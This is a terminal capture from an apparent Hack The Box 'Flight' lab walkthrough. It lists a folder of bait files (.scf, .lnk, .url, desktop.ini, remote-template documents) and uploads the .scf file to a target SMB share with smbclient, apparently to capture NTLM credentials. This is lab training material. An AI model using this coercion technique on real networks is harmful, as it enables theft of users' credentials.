 [★]$ cd PleaseSubscribe/
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/flight/PleaseSubscribe]
└──╼ [★]$ ls
Autorun.inf PleaseSubscribe.htm 'PleaseSubscribe-(remotetemplate).docx'
desktop.ini 'PleaseSubscribe-(icon).url' PleaseSubscribe.rtf
PleaseSubscribe.application 'PleaseSubscribe-(includepicture).docx' PleaseSubscribe.scf
PleaseSubscribe.asx PleaseSubscribe.jnlp 'PleaseSubscribe-(stylesheet).xml'
'PleaseSubscribe-(externalcell).xlsx' PleaseSubscribe.lnk 'PleaseSubscribe-(url).url'
'PleaseSubscribe-(frameset).docx' PleaseSubscribe.m3u PleaseSubscribe.wax
'PleaseSubscribe-(fulldocx).xml' PleaseSubscribe.pdf zoom-attack-instructions.txt
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/flight/PleaseSubscribe]
└──╼ [★]$ smbclient -U s.moon //10.10.11.187/shared
Enter WORKGROUP\s.moon's password:
Try "help" to get a list of possible commands.
smb: \> put PleaseSubscribe.scf